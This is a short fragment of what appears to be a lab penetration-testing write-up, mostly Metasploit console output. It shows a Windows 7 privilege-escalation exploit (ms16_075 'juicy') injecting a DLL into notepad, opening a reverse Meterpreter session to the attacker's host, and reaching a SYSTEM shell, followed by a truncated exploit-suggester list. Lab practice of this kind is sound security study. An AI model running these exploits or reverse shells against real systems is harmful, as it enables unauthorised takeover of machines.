 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.16.31:1336
[+] Target appears to be vulnerable (Windows 7)
[*] Launching notepad to host the exploit...
[+] Process 1676 launched.
[*] Reflectively injecting the exploit DLL into 1676...
[*] Injecting exploit into 1676...
[*] Exploit injected. Injecting exploit configuration into 1676...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.233.130
[*] Meterpreter session 13 opened (10.10.16.31:1336 → 10.129.233.130:49177) at 2023-09-21 13:14:23 -0600
meterpreter > shell
Process 2840 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
9 exploit/windows/local/ms15_
appears to be vulnerable.
10 exploit/windows/local/ms16_
running, but could not be valida
12 exploit/windows/local/ms16_
appears to be vulnerable.
13 exploit/windows/local/ms16_